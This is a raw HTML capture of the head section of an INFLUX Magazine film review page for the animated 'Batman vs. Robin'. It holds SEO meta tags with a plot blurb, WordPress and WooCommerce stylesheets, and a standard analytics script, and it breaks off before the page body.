

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/batman-vs-robin-review/
body_size: 31227
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Batman vs. Robin (Review) - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/batman-vs-robin-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Batman vs. Robin (Review) - INFLUX Magazine" />
<meta property="og:description" content="Batman vs. Robin is involved and exciting. by Nav Qateel Finding fatherhood tougher than expected, especially when dealing with his strong-willed son, Bruce Wayne (Jason O&#8217;Mara), finds it difficult to prevent Damian Wayne controlling his anger while being Robin. A secret society known as The Court of Owls, try to persuade Robin to join their [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/batman-vs-robin-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Animation" />
<meta property="article:tag" content="Batman" />
<meta property="article:tag" content="David McCallum" />
<meta property="article:tag" content="film" />
<meta property="article:tag" content="film review" />
<meta property="article:tag" content="Jason O&#039;Mara" />
<meta property="article:tag" content="Jay Oliva" />
<meta property="article:tag" content="Jeremy Sisto" />
<meta property="article:tag" content="movies" />
<meta property="article:tag" content="Nav Qateel" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Robin" />
<meta property="article:tag" content="Stuart Allan" />
<meta property="article:tag" content="Superheroes" />
<meta property="article:tag" content="Trailer" />
<meta property="article:tag" content="WB" />
<meta property="article:section" content="Features" />
<meta property="og:updated_time" content="2021-01-14T14:58:42-08:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg" />
<meta property="og:image:width" content="215" />
<meta property="og:image:height" content="215" />
<meta property="og:image:alt" content="Batman vs. Robin (Review)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-03-31T15:28:49-07:00" />
<meta property="article:modified_time" content="2021-01-14T14:58:42-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Batman vs. Robin (Review) - INFLUX Magazine" />
<meta name="twitter:description" content="Batman vs. Robin is involved and exciting. by Nav Qateel Finding fatherhood tougher than expected, especially when dealing with his strong-willed son, Bruce Wayne (Jason O&#8217;Mara), finds it difficult to prevent Damian Wayne controlling his anger while being Robin. A secret society known as The Court of Owls, try to persuade Robin to join their [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg","url":"https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg","width":"215","height":"215","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/batman-vs-robin-review/#webpage","url":"https://influxmagazine.com/batman-vs-robin-review/","name":"Batman vs. Robin (Review) - INFLUX Magazine","datePublished":"2015-03-31T15:28:49-07:00","dateModified":"2021-01-14T14:58:42-08:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"Batman vs. Robin (Review) - INFLUX Magazine","datePublished":"2015-03-31T15:28:49-07:00","dateModified":"2021-01-14T14:58:42-08:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"by Nav Qateel","name":"Batman vs. Robin (Review) - INFLUX Magazine","@id":"https://influxmagazine.com/batman-vs-robin-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/batman-vs-robin-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2015/03/Batman-vs.-Robin.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/batman-vs-robin-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Batman vs. Robin (Review) Comments Feed" href="https://influxmagazine.com/batman-vs-robin-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fbatman-vs-robin-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fbatman-vs-robin-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1161541' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/20903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=20903' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
